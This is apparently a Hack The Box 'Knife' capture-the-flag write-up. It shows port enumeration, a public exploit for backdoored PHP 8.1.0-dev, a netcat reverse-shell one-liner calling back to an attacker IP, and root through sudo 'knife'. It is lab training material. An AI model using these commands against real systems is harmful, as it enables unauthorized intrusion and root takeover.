HTB | KNIFE
Initial Access - Vulnerable PHP version and Publicly Available Exploit leads to RCE
Vulnerability Explanation: The PHP version running on the web server on port 80 is vulnerable with a backdoor. There is a publicly available exploit available that can be used to gain RCE to the system.
Vulnerability Fix: Upgrade to a nonvulnerable version of PHP.
Severity: Critical
Steps to reproduce the attack: Christian began with an nmap port scan and discovered port 80 open. Enumerating further revealed that PHP 8.1.0-dev is running and it is vulnerable to RCE by a back door. A publicly available exploit was found and used to gain access.

Port Scan Results
TCP: 22, 80
UDP: N/A
Use nmap to scan the target for open ports.
TCP ports 22, 80 were discovered.
1
sudo nmap -p- -T5 -vvv -oN nmap.initial 10.10.10.242

Use ‘whatweb’ to quickly enumerate the versions the web page is using.
1
whatweb 10.10.10.242

The PHP version that the web page is using is potentially vulnerable according to a quick google search. Copy the exploit-db exploit to the working directory.
1
searchsploit -m 49933

Run the exploit and enter the target url when prompted.
We now have initial access to the machine as user ‘james’.
Privilege Escalation - Sudo Privileges + GTFOBins
Vulnerability Explanation: User ‘james’ has permissions to run the ‘knife’ command with sudo privileges. This allows attackers to elevate privileges using known exploits found in GTFOBins.
Vulnerability Fix: Remove ‘knife’ command from ‘james’ sudo privileges if not needed.
Severity: Critical

Steps to reproduce the attack: Running the command ‘sudo -l’ reveals what commands we can run as ‘sudo’. We can run the command ‘knife’ which we can exploit to gain root access via the exploit given on GTFOBins.
Run ‘sudo -l’ to show what sudo commands we can run on the target machine.
1
sudo -l
We can run the command ‘knife’, however, we do not have fully interactive shell yet. Only the shell that the exploit gave us.

Upgrade to new shell by starting a netcat listener on our Kali attacker machine and running the following command.
1
nc -nlvp 4444
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.8 4444 >/tmp/f
 We will receive a reverse shell on our nc listener and we can upgrade the shell again.
We will receive a reverse shell on our nc listener and we can upgrade the shell again.
1
python3 -c 'import pty;pty.spawn("/bin/bash")'

On GTFObins webpage, we can find the exploit to elevate our privileges. Run them on our new shell.
1
sudo knife exec -E 'exec "/bin/sh"'
 We know have root access to the machine.
We know have root access to the machine.
Post Exploitation
Since this is a CTF the objective is only to retrieve the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.